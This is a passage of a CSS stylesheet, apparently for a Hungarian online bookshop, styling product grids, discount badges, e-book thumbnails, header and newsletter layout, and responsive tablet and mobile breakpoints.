.popup-input-popup_panel .popupinput-NewsLetterSubscribe {
	background: url(https://bioenergetic.hu/content/2023/6/News/bg_ebook.png) no-repeat top;
	background-size: cover;
}

.popupdata-panel .rb-popuprule-message {
	background: none;
}

/* Popup Background Test End */

/* Bubble */

.alexwebdatainfogrid_fullimage {
	display: inline-block;
	position: relative;
}

.alexwebdatainfogrid_alexdata_detail_top_alexdata_detail_left .alexwebdatainfogrid_fullimage {
		
}

.alexwebdatainfogrid {
	text-align: center;
}

.alexdata_isebook .alexwebdatainfogrid_thumbnail_url:before {
	content: "";
    display: block;
    width: calc(100% + 25px);
    height: calc(100% + 40px);
    background: url(/content/images/img-ipad-2.jpg) no-repeat center;
    background-size: 100%;
    position: absolute;
    top: -20px;
    left: -12.5px;
    z-index: -1;
}

.alexdata_isebook .alexwebdatainfogrid_alexdata_detail_top_alexdata_detail_left  .alexwebdatainfogrid_thumbnail_url:before {
    width: calc(100% + 3vw);
    height: calc(100% + 6vw);
    left: -1.5vw;
    top: -3vw;
}

.productdetail_mainpage .alexdata_isebook {
	padding-top: 40px;
}

.alexwebdatainfogrid_info {
	text-align: left;
	margin-top: 15px;
}

.alexdata_isebook .alexwebdatainfogrid_info {
	margin-top: 25px;
}

.rb2-slider-item .alexwebdatainfogrid .alexdata_discount_image_img,
.rb2-slider-item .alexwebdatainfogrid .alexdata_footer_discontpercent_action_image_img {
	position: static;	
}

/*.alexwebdatainfogrid_product_discount_image,*/
.alexwebdatainfogrid_alexdata_image_inside {
	position: absolute;
	top: -10px;
	right: -10px;
	z-index: 1;
}

.alexwebdatainfogrid_alexdata_detail_top_alexdata_detail_left .alexwebdatainfogrid_product_discount_image,
.alexwebdatainfogrid_alexdata_detail_top_alexdata_detail_left .alexwebdatainfogrid_alexdata_image_inside {
	top: -30px;
	right: -30px;
}

.alexwebdatainfogrid_product-actionimage {
	width: 50px;
	height: 50px;
	background: url(/content/images/icon-sale.png) no-repeat center;
	background-size: 100%;
}

.alexwebdatainfogrid_alexdata_detail_top_alexdata_detail_left .alexwebdatainfogrid_product-actionimage,
.alexwebdatainfogrid_alexdata_detail_top_alexdata_detail_left .alexdata_tagimage_img { 
	width: 80px;
	height: 80px;
}

.rb-section-mainbanner .news_banner-full_productlist .alexwebdatainfogrid_product_discount_image,
.rb-section-mainbanner .news_banner-full_productlist .alexwebdatainfogrid_alexdata_image_inside {
	top: -10px;
}

.alexwebdatainfogrid_product_discount_image > div,
.alexwebdatainfogrid_alexdata_image_inside > div {
	text-align: right;
}

.alexwebdatainfogrid_product_discount_image > div:last-child
.alexwebdatainfogrid_alexdata_image_inside > div:last-child {
	margin-bottom: 0;
}

.rb2-slider-item .alexwebdatainfogrid_product_discount_image img,
.rb2-slider-item .alexwebdatainfogrid_alexdata_image_inside img {
	width: 50px;
}

.alexdata_discount > .alexdata_discount_value,
.alexdata_discount > .alexdata_discount-main {
	display: inline-block;
	width: auto;
    height: auto;
    font-size: 14px;
    font-weight: 600;
	color: #FFF;
	padding: 5px 15px;
	background: var(--primaryColor);
}

.alexdata_discount > .alexdata_discount-main {
	font-size: 12px;
	padding-top: 8px;
	text-align: center;
}

.alexdata_discount > .alexdata_discount-main .alexdata_discount_value {
	font-size: 16px;
	font-weight: 600;
}

.rb-section-priorbanner .news_productlist .rb2-slider-pager-item-main,
.rb-section-style-productlistvertical .rb2-slider-pager-item-main {
	padding-top: 20px;
	padding-right: 10px;
}

.rb-section-priorbanner .alexwebdatainfogrid .alexdata_discount-main {
	width: 45px;
	height: 45px;
}

.rb-section-priorbanner .news_productlist .alexwebdatainfogrid_product_discount_image,
.rb-section-style-productlistvertical .alexwebdatainfogrid_product_discount_image,
.rb-section-priorbanner .news_productlist .alexwebdatainfogrid_alexdata_image_inside,
.rb-section-style-productlistvertical .alexwebdatainfogrid_alexdata_image_inside {
	top: -10px;
	right: -10px;
}

.rb-global-embeddinglink {
	height: 90vh;
}

.rb-section-priorbanner .alexwebdatainfogrid .alexdata_discount-main {
	padding-top: 5px;
}

.rb-section-priorbanner .alexdata_discount_value {
	font-size: 16px;
}

.rb-section-priorbanner .alexdata_discount_suffix {
	font-size: 10px;
}

/*
.rb2-slider-item .alexwebdatainfogrid .alexdata_discount,
.alexwebdatainfogrid_alexdata_detail_top_alexdata_detail_left .alexdata_discount {
	width: 60px;
	height: 60px;
	position: absolute;
	top: 20px;
	left: auto;
	left: initial;
	right: -15px;
}

.rb2-slider-item .alexwebdatainfogrid .alexdata_discount-main,
.alexwebdatainfogrid_alexdata_detail_top_alexdata_detail_left .alexdata_discount-main,
.alexdata_discount > .alexdata_discount_value {
	width: 100%;
	height: 100%;
	background: #A47DBE;
	color: #FFF;
	padding-top: 10px;
	border-radius: 50%;
}

.alexdata_discount > .alexdata_discount_value {
	padding-top: 0;
	line-height: 60px;
}

.alexdata_discount_value {
	font-size: 20px;
	font-weight: 600;
}	

.alexdata_discount_suffix {
	font-size: 13px;
}

.rb2-slider-item .alexwebdatainfogrid .alexdata_discount_image_img,
.rb2-slider-item .alexwebdatainfogrid .alexdata_footer_discontpercent_action_image_img,
.alexwebdatainfogrid_detail .alexdata_discount_image_img {
	width: 100%;
	position: static;
}


*/

/* Bubble End */

/* Shadow */

/* Popup rules */ 

.popup_panel_body .alexwebdatainfogrid_product-pricefixedbylawimage {
    width: 50px;
    height: 50px;
    background: url(/content/images/icon-365.png) no-repeat center;
    background-size: 100%;
}

.popup_panel_body .alexwebdatainfogrid_product-actionimage {
    width: 50px;
    height: 50px;
    background: url(/content/images/icon-sale.png) no-repeat center;
    background-size: 100%;
}

.popup_panel_body .alexwebdatainfogrid_product-low-stock {
    width: 50px;
    height: 50px;
}



img.alexwebdatainfogrid_thumbnail_url_img {

}

.rb-section-productlist img.alexwebdatainfogrid_thumbnail_url_img,
.rb-section-detaillinkslider img.alexwebdatainfogrid_thumbnail_url_img {
	width: auto;
	height: 16.5vw;
	margin: 0 auto;
}

@media screen and (min-width: 2400px)
{
	.rb-section-productlist img.alexwebdatainfogrid_thumbnail_url_img,
	.rb-section-detaillinkslider img.alexwebdatainfogrid_thumbnail_url_img {
		height: auto;
		max-height: 15vw;
	}	
}

@media screen and (max-width: 1155px)
{
	.rb-section-productlist img.alexwebdatainfogrid_thumbnail_url_img,
	.rb-section-detaillinkslider img.alexwebdatainfogrid_thumbnail_url_img,
	.rb-section-productlist2 .rb2-slider-item-3 .alexwebdatainfogrid_thumbnail_url_img,
	.rb-section-priorbanner .news_productlist .alexwebdatainfogrid_thumbnail_url_img {
		height: auto;
		max-height: 25vw;		
	}

	.rb-section-authorproducts .alexdata_isebook img.alexwebdatainfogrid_thumbnail_url_img {
		height: calc(25vw - 40px);
	}
	
	.rb-section-style-priorbannertwo .news_productlist .alexwebdatainfogrid_thumbnail_url_img {
		max-height: 17vw;		
	}
	
	.rb-section-productlist2 .rb2-slider-item-2 .alexwebdatainfogrid_thumbnail_url_img {
		/*max-height: 40vw;*/
	}
	
	.rb-section-productlist .rb2-slider-title,
	/*.rb-section-detaillinkslider .rb2-slider-title,*/
	.rb-section-productbanner .rb2-slider-title,
	.rb-section-mainpageblog .rb2-slider-title {
		font-size: 30px;
	}

		
}

@media screen and (max-width: 585px)
{
	.rb-section-productlist img.alexwebdatainfogrid_thumbnail_url_img,
	.rb-section-detaillinkslider img.alexwebdatainfogrid_thumbnail_url_img,
	.rb-section-productlist2 .rb2-slider-item-2 .alexwebdatainfogrid_thumbnail_url_img {
		height: auto;
		max-height: 50vw;		
	}	
	
	.rb-section-priorbanner .news_productlist .alexwebdatainfogrid_thumbnail_url_img {
		height: auto;
		max-height: 35vw;		
	}
		
	.rb-section-productlist .rb2-slider-pager-item-main,
	.rb-section-detaillinkslider .rb2-slider-pager-item-main {
		padding: 0 10px;
	}
	
	.rb-section-productlist2 .rb2-slider-pager-item-main {
		padding-top: 25px;
	}
	
	.rb-section-productlist3 .rb2-slider-pager-item-main {
		padding-top: 37.5px;	
	}
	
}

/* Media Queries
-----------------------------------------------------------*/

@media screen and (min-width: 1156px) and (max-width: 1450px)
{
	.rb-section-priorbanner .alexdata_footer_shop_prices {
		font-size: 14px;		
	}	
	
	.rb-section-priorbanner .alexdata_footer_onlineprice-value {
		font-size: 15px;
	}
	
	.rb-section-priorbanner .alexdata_footer_basket input {
		width: auto;
		background: none;
		padding: 9px 10px;
	}
	
}

/* Rb Desktop */
@media screen and (min-width: 1156px)
{
	
}

/* Tablet only */
@media screen and (min-width: 585px) and (max-width: 1155px)
{

}

/* Rb Tablet */
@media screen and (max-width: 1155px)
{
	:root {
		--productListPageSize: 3;	
	}
	
	#header {
		background: var(--primaryColor);
	}
	
	.baseheader_main {
		display: flex;
		-ms-flex-wrap: wrap;
			flex-wrap: wrap;
	}

	.baseheader_mini {
		display: block;
	}
	
	.baseheader_line1 {
		-ms-flex: 1 1 auto;
			flex: 1 1 auto;
		padding: 5px 0;
		-webkit-box-shadow: none;
				box-shadow: none;
	}	
	
	.baseheader_line2 {
		-ms-flex: 0 1 auto;
			flex: 0 1 auto;
		background: var(--primaryColor);
		padding: 5px 20px 5px 0;
	}
	
	.baseheader_line2 .baseheader_right {
		margin-left: 0;
	}
	
	.basket_mini .basket_image {
		height: 60px;
	}
	
	.popup-popupbasket_full_link .basketmini_summa_quantity_num {
		color: var(--primaryColor);
		background: #FBFBFB; 
		top: 5px;
	}
	
	.basket_title, .basketmini_summa_total {
		color: #FBFBFB;
	}
	
	.baseheader_line3 {
		-ms-flex: 1 1 100%;
			flex: 1 1 100%;
	}

	.baseheader_line1 .baseheader_center,
	.baseheader_line2 .baseheader_left,
	.baseheader_line2 .baseheader_center {
		display: none;
	}
	
	.baseheader_line1 .baseheader_right > div.main_menu_search {
		display: block;
	}
	
	#content-section {
		padding-top: 90px;
	}
	
	.body_pageproposer #content-section {
		/*padding-top: 167px;*/
	}
	
	.baseheader_left_image {
		width: 168px;
		height: 60px;
		padding-bottom: 0;
	}
	
	.baseheader_line1 .baseheader_left {
		width: auto;
		margin-left: 20px;
	}
	
	.baseheader_linefull {
		width: 100%;
	}
	
	.baseheader_line6 {
		width: 100%;
		padding: 10px 20px;
	}
	
	.baseheader_line1 .baseheader_right .main_menu_search-inpuut {
		width: 50%;
	}
	
	.main_menu_search-inpuut #search {
		padding: 8px 10px;
	}
	
	.search_button {
		height: 32px;
	}
	
	.baseheader_line2 .baseheader_left {
		display: none;
	}
	
	.baseheader_line1 .baseheader_right .main_menu_search-inpuut {
		width: 50%;
	}

	.main_menu_search-inpuut #search {
		padding: 8px 10px;
	}
	
	.baseheader_right1 .menu_haschildmenu > .rbmenuh2 {
		padding: 7.5px 10px;
	}
	
	.baseheader2 {
		width: 200px;
		height: 50px;
	}
	
	#content-section .rb-section-mainpageinfo {
		width: 100%;
	}
	
	.rb-section-newsslider .news_fullname:after {
		display: none;
	}
	
	.rb-section-mainpageinfo .news {
		display: block;
	}
	
	.rb-section-mainpageinfo .news img {
		height: 31px;
		width: auto;
		margin: 0 auto 10px;
	}
	
	.rb-section-mainpageinfo .news_main_page_info_text {
		padding: 0;
	}
	
	.rb-section-mainpageinfo .news_fullname > .labelitem {
		text-align: center;
	}
	
	.rb-section-productlist .rb2-slider-pager-item-main, .rb-section-detaillinkslider .rb2-slider-pager-item-main {
		gap: 4vw;
	}
	
	.rb-section-productlist .rb2-slider-item,
	.rb-section-detaillinkslider .rb2-slider-item {
		-ms-flex: 0 1 calc(100% / var(--productListPageSize) - 3vw);
			flex: 0 1 calc(100% / var(--productListPageSize) - 3vw);
	}
	
	.rb-section-productlist3 .rb2-slider-pager-item-main {
		-ms-flex-wrap: wrap;
			flex-wrap: wrap;
	}
	
	.rb-section-productlist3 .alexwebdatainfogrid_full-image-and-dik {
		width: 30%;
	}
	
	.rb-section-productlist3 .alexwebdatainfogrid_alexdata_rightinfos {
		width: 70%;
	}
	
	img.alexwebdatainfogrid_thumbnail_url_img {
		/*height: 20vw;*/
	}
	
	.rb-section-allproduct .rb2-slider-item {
		-ms-flex: 0 1 calc(100% / 3 - 4.75% * 2 / 3);
			flex: 0 1 calc(100% / 3 - 4.75% * 2 / 3);
	}
	
	.alexwebdatainfogrid_alexdata_detail_top {
		padding: 0;
	}
	
	.alexwebdatainfogrid_alexdata_detail_right {
		padding-left: 20px;
	}
	
	.alexwebdatainfogrid_alexdata_detail_top_alexdata_detail_center {
		padding: 0 20px;
	}
	
	.alexwebdatainfogrid_alexdata_detail_top_alexdata_detail_right_bookshoplink input,
	.alexwebdatainfogrid_alexdata_detail_buttons .rbvote {
		padding: 8px 10px;
		font-size: 13px;
	}
	
	.alexwebdatainfogrid_alexdata_detail_buttons .rbvote {
		width: 44px;
		height: 44px;	
		background-size: 100%;
	}
	
	.basket-additem,
	.basket-additem-preorder {
		background-size: 44px;
	}
	
	.alexwebdatainfogrid_price_info_prices .alexwebdatainfogrid_valueitem {
		font-size: 25px;
	}
	
	.rb-section-allproduct img.alexwebdatainfogrid_thumbnail_url_img {

	}
	
	.rb-section-allproduct .alexwebdatainfogrid_info {

	}
	
	.rb-section-mainpagecenter img.alexwebdatainfogrid_thumbnail_url_img {

	}
	
	.rb-section-productlist img.alexwebdatainfogrid_thumbnail_url_img, .rb-section-detaillinkslider img.alexwebdatainfogrid_thumbnail_url_img {

	}
	
	.rb-section-maininfo .rb2-slider-pager-item-main {
		-ms-flex-wrap: wrap;
			flex-wrap: wrap;
	}
	
	.rb-section-maininfo .rb2-slider-item {
		margin-bottom: 20px;
		-ms-flex: 0 1 calc(50% - 1.25%);
			flex: 0 1 calc(50% - 1.25%);
	}
	
	.rb-section-maininfo .news_fullname .rbh1 {
		font-size: 20px;
	}
	
	.rb-section-newsletter .rb-section-input,
	.rb-itemgroup-master-MainPageFooter > div:last-child .rb-section-normal .rb-section-normal {
		padding: 20px 30px;
	}

	.input_NewsLetterSubscribe .inputtitle,	
	.rb-itemgroup-master-MainPageFooter .rb-section-normal .rbh1 {
		font-size: 25px;
		line-height: normal;
	}
	
	.input_NewsLetterSubscribe .inputsubtitle {
		font-size: 17px;
	}
	
	.input_NewsLetterSubscribe .inputpage_field_Name, .input_NewsLetterSubscribe .inputpage_field_EMail {
		display: block;
		width: 100%;
	}
	
	.input_NewsLetterSubscribe .inputpage_field_Name input, .input_NewsLetterSubscribe .inputpage_field_EMail input {
		font-size: 15px;
	}
	
	.rb-section-priorbanner .rb2-slider-title, .rb-section-newscategorytopfilter .rb2-slider-title {
		font-size: 30px;
	}
	
	.rbslider-headerfilter-item {
		font-size: 17px;
	}
	
	.rb-section-newscategorytopfilter .rb2-slider-header {
		margin-bottom: 10px;
	}
	
	.rb-section-newscategorytopfilter .rb2-slider-item {
		padding: 15px;
		-ms-flex: 0 1 48.75%;
			flex: 0 1 48.75%;
	}
	
	.rb-section-productlist2 .rb2-slider-root:before {
		width: 100%;
	}
	
	.rb-section-mainpagebanner2 .news_fullname .rbh1  {
		font-size: 20px;
	}
	
	.rb-section-cartomancydetail-title, .rb-section-cartomancydetail-body-title {
		font-size: 30px;
	}
	
	.rb-section-cartomancydetail-title:after, .rb-section-cartomancydetail-body-title:after {
		margin-bottom: 40px;
	}
	
	.rb-section-cartomancydetail-main-left {
		-ms-flex: 0 1 35%;
			flex: 0 1 35%;
	}
	.rb-section-cartomancydetail-main-right {
		-ms-flex: 0 1 65%;
			flex: 0 1 65%;
	}

	.rb-section-cartomancydetail-main-title {
		font-size: 20px;
	}
	
	.rb-section-priorbanner .rb2-slider-pager-item-main {
		-ms-flex-wrap: wrap;
			flex-wrap: wrap;
	}
	
	.rb-section-priorbanner .rb2-slider-item {
		-ms-flex: 1 1 100% !important;
			flex: 1 1 100% !important;
	}
	
	.rb-section-priorbanner .rb2-slider-item:before {
		height: 85vw;
	}
	
	.rb-section-productbanner .rb2-slider-item {
		padding: 10px;
	}
	
	.rb-section-productbanner img.alexwebdatainfogrid_thumbnail_url_img {
		height: 25vw;
	}
	
	.rb-section-mainproposer .news {
		display: block;
		background-position: bottom;
	}
	
	.rb-section-mainproposer .mainpage-banners-products {
		width: 90%;
	}
	
	.rb-section-mainproposer .mainpage-banners-products .mainpage-banners-product-image_img {
		height: 20vw;
	}
	
	.rb-section-mainproposer .news_proposer_left {
		width: 80%;
	    margin: 0 auto;
	    text-align: center;
	    padding: 20px;
	}
	
	.rb-section-mainproposer .news_proposer_right {
		width: 100%;
	}
	
	.rb-section-mainproposer .news_proposer_right {
		width: 100%;
	}
	
	.rb-section-mainproposer .news_proposer_right img {
		width: 100%;
		height: auto;
	}
	
	.rb-section-mainproposer .news_fullname .rbh1 {
		font-size: 35px;
		text-align: center;
	}
	
	.rb-section-mainproposer .news_fullname .rbh2 {
		font-size: 25px;
	}
	
	.rb-section-maincardplaybanner .cardplay_card-0 .cardplay_card-image_img {
		height: 20vw;
	}
	
	.rb-section-maincardplaybanner .cardplay_card-1 .cardplay_card-image_img {
		height: 18vw;
	}
	
	.rb-section-maincardplaybanner .cardplay_card-2 .cardplay_card-image_img {
		height: 16vw;
	}
	
	.rb-section-maincardplaybanner .cardplay_card-3 .cardplay_card-image_img {
		height: 14vw;
	}
	
	.rb-section-maincardplaybanner .cardplay_card-4 .cardplay_card-image_img {
		height: 12vw;
	}
	
	.rb-section-productlist2 .alexwebdatainfogrid_productlistdik {
	    width: 60px;
	    height: 60px;
	    font-size: 26px;
	    line-height: 50px;
		padding: 0;
	}
	
	.rb-section-priorbanner.rb-section-style-priorbannerone .news_productlist {
		padding: 0 20px;
	}
	
	.rb-section-priorbanner.rb-section-style-priorbannerone img.alexwebdatainfogrid_thumbnail_url_img {
		height: 20vw;
	}
	
	.alexdata_isebook .alexwebdatainfogrid_alexdata_detail_top_alexdata_detail_left img.alexwebdatainfogrid_thumbnail_url_img {
		height: 35vw;
		max-height: 35vw;
	}
}

/* iPad Landscape */
@media screen and (max-width: 1024px)
{
	.rb-section-mainpageinfo .rb2-slider-pager-item-main {
		-ms-flex-wrap: wrap;
			flex-wrap: wrap;
	}
	
	.rb-section-mainpageinfo .rb2-slider-item {
		width: 100%;
		margin-bottom: 20px;
		-ms-flex: 1 1 50%;
			flex: 1 1 50%;
	}
	
	.alexwebdatainfogrid_alexdata_detail_top_alexdata_detail_left {
/*		-ms-flex: 0 1 30%;
			flex: 0 1 30%;*/
	}
	
	.alexwebdatainfogrid_alexdata_detail_centerright,
	.alexwebdatainfogrid_alexdata_detail_top_alexdata_detail_center {
		/*-ms-flex: 0 1 70%;
			flex: 0 1 70%;*/
	}
	
	.body_ismobile .alexwebdatainfogrid_price_box {
		padding: 0;
		background: none;
		box-shadow: none;		
		border-radius: 0;
	}
	
	.alexwebdatainfogrid_alexdata_detail_centerright {
		display: block;
	}
	
	.alexwebdatainfogrid_alexdata_detail_top_alexdata_detail_right {
		margin: 20px 0;
		-ms-flex: 1 1 100%;
			flex: 1 1 100%;
	}
	
	.alexwebdatainfogrid_price_box_bottom {
		padding-top: 15px;
		margin-top: 15px;
	}
	
	.alexwebdatainfogrid_alexdata_detail_top_alexdata_detail_right_bookshoplink:after {
		height: 31px;
		background-size: 16px;
	}
	
	#header .main_menu_favorites .menu_divitem_info,
	.baseheader_right .baseheader_right1 .menu_haschildmenu {
		display: none;
	}
	
	.main_menu_search-inpuut #search {
		border-radius: 35px;
	}
		
	.baseheader_line1 .baseheader_right .main_menu_search-inpuut {
		width: 90%;
		margin: auto;
	}
	
	.allnews_mainpage .rb-home_mainpage-work-top,
	.allproduct_mainpage .rb-home_mainpage-work {
		width: 100%;
		display: block;
	}
	
	.allnews_mainpage .rb-home_mainpage-left,
	.allproduct_mainpage .rb-home_mainpage-left {
		width: 300px;
		height: 100%;
		padding: 90px 0 40px;
		position: fixed;
		top: 0;
		left: -300px;
		z-index: 3;
		overflow-y: scroll;
		background: #FFF;
		-webkit-transition: all .2s ease-out;
				transition: all .2s ease-out;
	}
	
	.allproduct_mainpage .rb-home_mainpage-left.showtreeview,
	.allnews_mainpage .rb-home_mainpage-left.showtreeview {
		left: 0;
	}
	
	.allproduct_mainpage .rb-home_mainpage-center {
		width: 100%;
		padding-left: 0;
	}
	
	.allnews_mainpage .rb-home_mainpage-center {
		width: 90%;
		margin: 0 auto;
	}
	
	.treeview_items-showbutton {
		width: 50px;
		height: 50px;
		background: var(--primaryColor) url(/content/images/icon-filter-white.png) no-repeat center;
		background-size: 25px;
		border-radius: 50%;
		
		position: fixed;
		bottom: 110px;
		right: 50px;
		z-index: 3;
	}
	
	.rb-section-footer-line2 {
		-ms-flex-wrap: wrap;
			flex-wrap: wrap;
	}
	
	.rb-section-footer-line2 > div {
		margin-bottom: 40px;
		-ms-flex: 0 1 calc(100% / 3);
			flex: 0 1 calc(100% / 3);
	}
	
	.rb-section-footer .rb-section-footer {
		padding-left: 0;
		padding-right: 0;
	}
	
	.rb-section-mainpagebanner .news,
	.rb-section-maincardplaybanner .news {
		-ms-flex-wrap: wrap;
			flex-wrap: wrap;
	}
	
	.rb-section-mainpagebanner .news_banner_left,
	.rb-section-mainpagebanner .news_newsslider_right,
	.rb-section-maincardplaybanner .news_cardplay_left,
	.rb-section-maincardplaybanner .news_cardplay_right {
		width: 100%;
	}
	
	.rb-section-mainpagebanner .news_banner_left,
	.rb-section-maincardplaybanner .news_cardplay_left {
		padding: 0;
		-webkit-box-ordinal-group: 2;
    	-ms-flex-order: 1;
        order: 1;
	}
	
	.rb-section-maincardplaybanner .cardplay_card-image img {
		height: 20vw !important;
		margin-left: 0; 
	}
	
	.rb-section-maincardplaybanner .cardplay_card-image img:hover {
		-webkit-transform: none;
			-ms-transform: none;
				transform: none;
	}

	#rb-section-scribd-reader-goto-id {
		top: -100px;
	}
}

@media screen and (max-width: 900px)
{
	.baseheader_main .main_menu_profile,
	.baseheader_main .main_menu_social,
	.baseheader_main .main_menu_login2 {
		display: none;
	}
	
	.treeview_items {
		width: auto;
		height: auto;
		position: static;
		background: transparent;
		padding: 0;
		line-height: normal;
		box-shadow: none;
	}
}

/* iPad Portrait */
@media screen and (max-width: 768px)
{

	.alexwebdatainfogrid_alexdata_detail_top_alexdata_detail_left .alexwebdatainfogrid_product_discount_image,
	 .alexwebdatainfogrid_alexdata_detail_top_alexdata_detail_left .alexwebdatainfogrid_alexdata_image_inside {
    top: -30px;
    right: 0px;
	}


	.baseheader_right .menu_items > div.main_menu_search-inpuut {
		display: none;
	}
	
	.baseheader_line1 .baseheader_right {
		width: auto;
		margin-left: auto;
	}
	
	.baseheader_line1 .baseheader_right .baseheader_right1 {
		display: none;
	}
	
	.baseheader_line1 .baseheader_right {
		width: auto;
		margin-left: auto;
	}
	
	.rb-section-newsslider .listmorespan, .rb-section-mainproposer .listmorespan, .rb-section-priorbanner .listmorespan, .rb-section-allnewstop .listmorespan {
		display: none;	
	}
	
	.rb-section-footer-line3 {
		display: block;
		text-align: center;
	}
	
	.footer_payimage {
		width: 100%;
		background-size: 100%;
		margin: 0 auto 20px;
	}
	
	.mainpage-application-topBanner-SignUp-text:after {
	    display: none;
	}
	
	.rb-section-productlist .rb2-pager-item-link, .rb-section-detaillinkslider .rb2-pager-item-link, .rb-section-productbanner .rb2-pager-item-pagertype-prevnext {
		width: 40px;
		height: 40px;
	}
	
	.rb-section-productlist .rb2-pager-item-next,
	.rb-section-detaillinkslider .rb2-pager-item-next,
	.rb-section-productbanner .rb2-pager-item-next {
		right: -20px;
	}
	
	.rb-section-productlist .rb2-pager-item-prev,
	.rb-section-detaillinkslider .rb2-pager-item-prev,
	.rb-section-productbanner .rb2-pager-item-prev {
		left: -20px;
	}
	
	.rb-section-productlist3 .rb2-slider-pager-item-main {
		
	}
	
	.rb-section-productlist3 .rb2-slider-item {
		margin-bottom: 40px;
		-ms-flex: 0 1 calc(50% - 5vw);
			flex: 0 1 calc(50% - 5vw);
	}
	
	.rb-section-productlist3 .alexwebdatainfogrid_full-image-and-dik {
		width: 40%;
	}
	
	.rb-section-productlist3 .alexwebdatainfogrid_alexdata_rightinfos {
		width: 60%;
	}
	
	.rb-section-productlist3 .alexwebdatainfogrid_productlistdik {
		width: 75px;
	    height: 75px;
	    line-height: 65px;
	    font-size: 35px;
	    top: -37.5px;
	}
	
	.listbox_onchange_full {
		width: 100%;
	}
	
	#content-section .rb-section-maininfo .rb-section-body {
		width: 100%;
	}
	
	.rb-section-maininfo .news_newsslider_right {
		padding: 20px 10px 10px;
	}
	
	.rb-section-maininfo .news_fullname .rbh1 {
		font-size: 16px;
	}
	
	.baseheader_line1 .main_menu_favorites,
	.baseheader_line1 .main_menu_logout {
		display: none;
	}
	
	.rb-section-mainpagebanner2 .rb2-slider-pager-item-main {
		-ms-flex-wrap: wrap;
			flex-wrap: wrap;
	}
		
	.rb-section-mainpagebanner2 .rb2-slider-item {
		margin-bottom: 40px;
		-ms-flex: 1 1 100%;
			flex: 1 1 100%;
	}
	
	.mainpage-banners-products .mainpage-banners-product-image_img {
		height: 30vw;
	}
	
	.rb-section-cartomancy .rb2-slider-item {
		-ms-flex: 0 1 calc(100% / 2);
			flex: 0 1 calc(100% / 2);
		margin-bottom: 40px;
	}
	
	.rb-section-cartomancy .rb2-slider-item .news_image_img {
		height: 45vw;
	}

	.rb-section-contactmessage .inputpage_field_Name,
	.rb-section-contactmessage .inputpage_field_EMail,
	.rb-section-contactmessage .inputpage_field_PhoneNumber {
		display: block;
		width: 100%;
		margin: 0 0 20px;	
	}
	
	.home_mainpage_contact .rb-section-normal {
		font-size: 30px;
	}
	
	.alexwebdatainfogrid_alexdata_detail_top {
		display: block;
	}

	.alexdata_isebook .alexwebdatainfogrid_alexdata_detail_top_alexdata_detail_left .alexwebdatainfogrid_thumbnail_url:before {
		width: calc(60% + 4vw);
		height: calc(100% + 12vw);
		top: -5vw;
		left: 50%;	
		-webkit-transform: translateX(-50%);
			-ms-transform: translateX(-50%);
				transform: translateX(-50%);
	}	
	
	.alexwebdatainfogrid_alexdata_detail_top_alexdata_detail_left .alexwebdatainfogrid_fullimage {
		width: 100%;
	}
	
	.alexwebdatainfogrid_alexdata_detail_top_alexdata_detail_left {
		padding: 40px;
		text-align: center;
	}
	
	.alexwebdatainfogrid_alexdata_detail_top_alexdata_detail_left .alexwebdatainfogrid_thumbnail_url:after {
		display: none;
	}
	
	.basket_morebutton-number-full {
		padding: 6.5px 20px;
	}
	
	.basket-additem,
	.basket-additem-preorder {
		padding: 10px 60px 10px 20px;
	}
	
	.alexwebdatainfogrid_alexdata_detail_right {
		padding-left: 0;
	}
	
	.alexwebdatainfogrid_alexdata_detail_top_alexdata_detail_left .alexwebdatainfogrid_fullimage {
/*		position: static;*/ /* TODO */
		z-index: 1;
		-webkit-transform: none;
			-ms-transform: none;
				transform: none;
	}

	.alexwebdatainfogrid_alexdata_detail_otherdata {
		margin-top: 20px;
	}
	
	.alexwebdatainfogrid_alexdata_detail_top_alexdata_detail_left img.alexwebdatainfogrid_thumbnail_url_img {
		max-width: 60%;
		margin: auto;
	}

	.alexdata_isebook .alexwebdatainfogrid_alexdata_detail_top_alexdata_detail_left img.alexwebdatainfogrid_thumbnail_url_img {
		height: 59vw;
		max-height: 59vw;
	}
	
	.rb-section-allnewstop .news_info-full,
	.rb-section-allnews .rb2-slider-item {
		padding: 10px;
	}
	
	.rb-section-allnewstop .news {
		display: block;
	}
	
	.rb2-pager-item-number:not(.rb2-pager-item-number-prevnext), .rb2-pager-item-number-delim, .rb2-pager-bottom > div:first-child, .rb2-pager-bottom > div:last-child {
		width: 30px;
		height: 30px;
		font-size: 11px;
		line-height: 28px;
		border-width: 1px;
	}
	
	.rb2-pager-bottom > div:first-child, .rb2-pager-bottom > div:last-child {
		width: auto;
		height: auto;
		padding: 0 15px;
	}
	
	.rb-section-productbanner .rb2-slider-pager-item-main {
		-ms-flex-wrap: wrap;
			flex-wrap: wrap;
	}
	
	.rb-section-productbanner .rb2-slider-item {
		margin-bottom: 40px;
		-ms-flex: 1 1 100%;
			flex: 1 1 100%;
	}
	
	.rb-section-productbanner img.alexwebdatainfogrid_thumbnail_url_img,
	.rb-section-productbanner .style-productbanner-one img.alexwebdatainfogrid_thumbnail_url_img {
		height: 50vw;
	}
	
	.rb-section-productbanner .style-productbanner-one,
	.rb-section-productbanner .style-productbanner-one .alexwebdatainfogrid_alexdata {
		display: block;
	}
	
	.rb-section-productbanner .news_newsslider_right {
		margin-top: -30vw;
	}
	
	.rb-section-productbanner .style-productbanner-one .news_newsslider_right {
		margin: -30vw 0 0 0;
	}
	
	.rb-section-productbanner .style-productbanner-one .alexdata_header_name,
	.rb-section-productbanner .style-productbanner-one .alexwebdatainfogrid_author,
	.rb-section-productbanner .style-productbanner-one .alexwebdatainfogrid {
		text-align: center;
	}
	
	.rb-section-productbanner .style-productbanner-one .alexdata_footer_basket {
		-webkit-box-pack: center;
    	-ms-flex-pack: center;
        justify-content: center;
	}
	
	.rb-section-priorbanner.rb-section-style-priorbannerone .news {
		display: block;
	}
	
	.rb-section-priorbanner.rb-section-style-priorbannerone .news_previewimage, .rb-section-priorbanner.rb-section-style-priorbannerone .news_productlist {
		max-width: 100%;
	}
}

/* Rb Mobile  */
@media screen and (max-width: 584px)
{	

	.alexwebdatainfogrid_alexdata_detail_top_alexdata_detail_left .alexwebdatainfogrid_product-actionimage,
	 .alexwebdatainfogrid_alexdata_detail_top_alexdata_detail_left .alexdata_tagimage_img {
    width: 50px;
    height: 50px;
}

.alexwebdatainfogrid_product-low-stock {
      width: 50px;
    height: 50px;

}
	:root {
		--productListPageSize: 2;
	}
	
	.baseheader_line1 .main_menu_contact {
		display: none;
	}
	
	.baseheader_line1 .baseheader_right > div.main_menu_search {
		padding-right: 0;
	}
	
	#content-section {
		padding-top: 80px;
	}
	
	#content-section .rb-section {
